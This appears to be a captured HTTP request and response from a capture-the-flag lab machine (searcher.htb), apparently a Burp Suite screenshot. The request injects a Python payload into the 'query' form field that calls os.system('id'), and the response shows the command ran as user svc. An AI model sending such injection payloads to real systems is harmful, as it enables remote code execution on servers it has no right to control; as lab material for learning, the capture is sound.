 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Apple&query="',__import__('os').system('id'))#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Mar 2024 19:20:44 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 77
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 https://www.apple.com/search/%22